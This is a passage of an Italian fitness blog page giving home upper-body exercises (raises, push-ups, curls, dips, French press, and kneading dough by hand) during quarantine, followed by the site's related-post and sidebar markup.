<p>Per i deltoidi posteriori, possiamo eseguire delle alzate, sempre utilizzando i pesi che abbiamo a disposizione in casa. In piedi con le ginocchia leggermente flesse, afferrate i pesi e inclinate il busto a 90° con le braccia perpendicolari al suolo.</p>
<p>Aprite le braccia tenendole parallele al suolo e mantenete la contrazione per qualche secondo prima di scendere.</p>
<p>Eseguite <strong>3 serie da 15 ripetizioni.</strong></p>
<h3><span class="ez-toc-section" id="3_PIEGAMENTI_SULLE_BRACCIA"></span>3. PIEGAMENTI SULLE BRACCIA<img loading="lazy" decoding="async" class="alignright wp-image-9680 size-medium" src="//crossmag.it/wp-content/uploads/2020/03/immagine-2-2-300x221.jpg" alt="braccia" width="300" height="221" srcset="https://crossmag.it/wp-content/uploads/2020/03/immagine-2-2-300x221.jpg 300w, https://crossmag.it/wp-content/uploads/2020/03/immagine-2-2-600x441.jpg 600w, https://crossmag.it/wp-content/uploads/2020/03/immagine-2-2-1024x753.jpg 1024w, https://crossmag.it/wp-content/uploads/2020/03/immagine-2-2-768x565.jpg 768w, https://crossmag.it/wp-content/uploads/2020/03/immagine-2-2-1536x1130.jpg 1536w, https://crossmag.it/wp-content/uploads/2020/03/immagine-2-2-750x552.jpg 750w, https://crossmag.it/wp-content/uploads/2020/03/immagine-2-2-1140x838.jpg 1140w, https://crossmag.it/wp-content/uploads/2020/03/immagine-2-2.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="ez-toc-section-end"></span></h3>
<p>Appoggiati a terra su un tappetino, mettetevi in posizione prona, appoggiando bene le punte dei piedi e con le gambe stese; tenere il corpo in asse mantenendo addominali e glutei contratti e stendere le braccia.</p>
<p>Mantenete la posa per <strong>3 o 4 secondi</strong>. Se necessitate di un supporto, potete svolgere i piegamenti sui gomiti, questo vi faciliterà i movimenti.</p>
<p>Ripetete l’esercizio<strong> 10 volte per 2/3 serie.</strong></p>
<h3><span class="ez-toc-section" id="4_CURL_BICIPITI"></span>4. CURL BICIPITI<span class="ez-toc-section-end"></span></h3>
<p>In mancanza di manubri e bilanciere, non potrete sollevare carichi pesanti, per cui ci dovrete concentrarvi molto sul movimento da eseguire e magari fare più ripetizioni!</p>
<p>Flettete le braccia portando i pesi a toccare le spalle; controllate bene la fase di ritorno, fino a quando le braccia sono di nuovo tese in basso.</p>
<h3><span class="ez-toc-section" id="5_DIP_A_CORPO_LIBERO"></span>5. DIP A CORPO LIBERO<img loading="lazy" decoding="async" class="size-medium wp-image-9681 alignright" src="//crossmag.it/wp-content/uploads/2020/03/immagine-3-1-1-300x200.jpg" alt="braccia" width="300" height="200" srcset="https://crossmag.it/wp-content/uploads/2020/03/immagine-3-1-1-300x200.jpg 300w, https://crossmag.it/wp-content/uploads/2020/03/immagine-3-1-1-600x400.jpg 600w, https://crossmag.it/wp-content/uploads/2020/03/immagine-3-1-1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="ez-toc-section-end"></span></h3>
<p>Per eseguire questo esercizio per i tricipiti, vi servirà solo una base su cui appoggiare le braccia (letto, divano, una sedia ben ferma).</p>
<p>Mettetevi seduti a terra con la base di appoggio alle spalle, appoggiate le mani indietro sulla base, e, tenendo le gambe tese, sollevate e riabbassate il bacino contraendo addome e mantenendo la schiena dritta, senza toccare il suolo con i glutei.</p>
<p>Eseguite 3 serie da 12 per questo esercizio.</p>
<h3><span class="ez-toc-section" id="6_FRENCH_PRESS_PER_TRICIPITI"></span>6. FRENCH PRESS PER TRICIPITI<span class="ez-toc-section-end"></span></h3>
<p>Anche per questo esercizio, in mancanza di bilanciere o manubri, potrete ingegnarvi con delle bottiglie d’acqua.</p>
<p>In piedi o seduti su una sedia dallo schienale basso, flettete il gomito fino a far arrivare il peso a lato della testa.</p>
<p>Mentre il carico scende, il gomito non si allarga e il braccio continua ad essere verticale.</p>
<p>Eseguite <strong>3 serie da 15/20 ripetizioni per lato.</strong></p>
<h3><span class="ez-toc-section" id="7_PASTA_E_PIZZA_FATTE_IN_CASA"></span>7. PASTA E PIZZA FATTE IN CASA<img loading="lazy" decoding="async" class="size-medium wp-image-9682 alignright" src="//crossmag.it/wp-content/uploads/2020/03/immagine-4-300x300.jpg" alt="braccia" width="300" height="300" srcset="https://crossmag.it/wp-content/uploads/2020/03/immagine-4-300x300.jpg 300w, https://crossmag.it/wp-content/uploads/2020/03/immagine-4-100x100.jpg 100w, https://crossmag.it/wp-content/uploads/2020/03/immagine-4-600x600.jpg 600w, https://crossmag.it/wp-content/uploads/2020/03/immagine-4-1024x1024.jpg 1024w, https://crossmag.it/wp-content/uploads/2020/03/immagine-4-150x150.jpg 150w, https://crossmag.it/wp-content/uploads/2020/03/immagine-4-768x768.jpg 768w, https://crossmag.it/wp-content/uploads/2020/03/immagine-4-1536x1536.jpg 1536w, https://crossmag.it/wp-content/uploads/2020/03/immagine-4-75x75.jpg 75w, https://crossmag.it/wp-content/uploads/2020/03/immagine-4-750x750.jpg 750w, https://crossmag.it/wp-content/uploads/2020/03/immagine-4-1140x1140.jpg 1140w, https://crossmag.it/wp-content/uploads/2020/03/immagine-4.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="ez-toc-section-end"></span></h3>
<p>Sì, avete letto bene!</p>
<p>Armatevi di farina, acqua, olio e lievito e iniziate ad impastare; rigorosamente a mano, senza l’aiuto di planetarie ed impastatrici, vedrete come lavoreranno i vostri bicipiti; e soprattutto renderete felici i vostri compagni di quarantena e orgogliose le vostre nonne!</p>
<p>Devo ammettere che questo <strong>è il mio esercizio preferito</strong>, ma cercate di fare dosi ridotte (<em>non come me</em>), altrimenti dovrete fare su e giù per le scale del vostro appartamento almeno un’oretta al giorno per smaltire tutte le calorie&#8230;</p>
<h4><span class="ez-toc-section" id="E_voi_come_state_allenando_il_vostro_upper_a_casa_Fatecelo_sapere_nei_commenti"></span>E voi come state allenando il vostro upper a casa? Fatecelo sapere nei commenti!<span class="ez-toc-section-end"></span></h4>
                                
	                            
                                                                <div class="jeg_post_tags"><span>Tags:</span> <a href="https://crossmag.it/tag/allenamento-a-casa/" rel="tag">allenamento a casa</a><a href="https://crossmag.it/tag/braccia/" rel="tag">braccia</a><a href="https://crossmag.it/tag/curl/" rel="tag">curl</a><a href="https://crossmag.it/tag/dip/" rel="tag">dip</a><a href="https://crossmag.it/tag/esercizi-corpo-libero/" rel="tag">esercizi corpo libero</a><a href="https://crossmag.it/tag/french-press/" rel="tag">french press</a><a href="https://crossmag.it/tag/upper-body/" rel="tag">upper body</a></div>
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/il-nuovo-canale-telegram-di-articoli-sportivi-e-arrivato/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Il nuovo canale Telegram di Articoli Sportivi è arrivato</h3>
        </a>
    
            <a href="https://crossmag.it/forza-stabilita-mobilita-perche-fare-front-squat/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Forza, stabilità, mobilità: perché fare front squat</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_9678_0_696cea3ead199   " data-unique="jnews_module_9678_0_696cea3ead199">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20528 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-allenamento tag-massa-muscolare tag-recupero-massa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/recupero-massa-muscolare-persa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2026/01/2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2026/01/2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2026/01/2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2026/01/2-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2026/01/2-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/fitness/" class="category-fitness">Fitness</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/recupero-massa-muscolare-persa/">Recupero massa muscolare persa: come tornare in forma (davvero) dopo uno stop</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/recupero-massa-muscolare-persa/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20512 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-snatch tag-snatch-grip">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/ampiezza-presa-snatch/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/7-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/7-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/7-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/7-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/7-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/fitness/" class="category-fitness">Fitness</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/ampiezza-presa-snatch/">Ampiezza presa nello snatch: come trovare la larghezza giusta e perché cambia tutto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/ampiezza-presa-snatch/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20503 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-foam-roller tag-foam-rolling tag-mobility">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/foam-rolling-benefici-come-usarlo/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2026/01/5-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2026/01/5-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2026/01/5-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2026/01/5-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2026/01/5-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/fitness/" class="category-fitness">Fitness</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/foam-rolling-benefici-come-usarlo/">Foam rolling: cos’è, a cosa serve davvero e come usarlo senza farsi male</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/foam-rolling-benefici-come-usarlo/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20442 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-donkey-challenge-2025 tag-gara-crossfit tag-recap">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/donkey-challenge-2025-il-recap-completo-della-due-giorni-piu-combattuta-dellanno/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/1-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/1-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/1-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/1-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/1-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/fitness/" class="category-fitness">Fitness</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/donkey-challenge-2025-il-recap-completo-della-due-giorni-piu-combattuta-dellanno/">Donkey Challenge 2025: il recap completo della due giorni più combattuta dell’anno</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/donkey-challenge-2025-il-recap-completo-della-due-giorni-piu-combattuta-dellanno/" ><i class="fa fa-clock-o"></i> November 25, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20432 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-allenamento tag-performance tag-problem-silving">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/problem-solving-efficienza-allenamento/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/2-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/2-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/2-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/2-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/2-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/fitness/" class="category-fitness">Fitness</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/problem-solving-efficienza-allenamento/">Il legame tra problem solving ed efficienza dell’allenamento</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/problem-solving-efficienza-allenamento/" ><i class="fa fa-clock-o"></i> November 20, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20379 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-test-vbt tag-vbt tag-velocity-based-training">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/vbt-velocity-based-training-il-test-che-rivela-quanto-sei-davvero-esplosivo-e-non-solo-quanto-sollevi/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/3-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/3-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/3-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/3-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/3-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/fitness/" class="category-fitness">Fitness</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/vbt-velocity-based-training-il-test-che-rivela-quanto-sei-davvero-esplosivo-e-non-solo-quanto-sollevi/">VBT (Velocity Based Training),: il test che rivela quanto sei davvero esplosivo (e non solo quanto sollevi)</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/vbt-velocity-based-training-il-test-che-rivela-quanto-sei-davvero-esplosivo-e-non-solo-quanto-sollevi/" ><i class="fa fa-clock-o"></i> November 13, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_9678_0_696cea3ead199 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":9678,"include_category":"696","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="9678" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_9678_1_696cea3eb2b19   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_9678_2_696cea3eb32e3  normal " data-unique="jnews_module_9678_2_696cea3eb32e3">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-4470 post type-post status-publish format-standard has-post-thumbnail hentry category-interviste tag-atleta-crossfit tag-interviste">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/crossfit-italia-secondo-omar-lannunziata-competizioni-uniche-genere/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2019/04/intervista-omar-lannunziata-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="intervista omar lannunziata" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2019/04/intervista-omar-lannunziata-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2019/04/intervista-omar-lannunziata-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2019/04/intervista-omar-lannunziata-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/crossfit-italia-secondo-omar-lannunziata-competizioni-uniche-genere/">Il CrossFit® in Italia, il format unico di gara per Omar Lannunziata</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/crossfit-italia-secondo-omar-lannunziata-competizioni-uniche-genere/" ><i class="fa fa-clock-o"></i> April 7, 2019</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-13649 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-atleti-delite tag-crossfit-games">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/ranking-di-pre-stagione-ecco-le-nostre-top-10-donne-del-2022/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2022/02/875-FACE-e-SITO-WEB-120x86.png" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2022/02/875-FACE-e-SITO-WEB-120x86.png 120w, https://crossmag.it/wp-content/uploads/2022/02/875-FACE-e-SITO-WEB-350x250.png 350w, https://crossmag.it/wp-content/uploads/2022/02/875-FACE-e-SITO-WEB-750x536.png 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/ranking-di-pre-stagione-ecco-le-nostre-top-10-donne-del-2022/">Ranking di Pre Stagione: ecco le nostre top 10 donne del 2022</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/ranking-di-pre-stagione-ecco-le-nostre-top-10-donne-del-2022/" ><i class="fa fa-clock-o"></i> February 28, 2022</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_9678_2_696cea3eb32e3 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_696cea3eb684c"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-9678 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
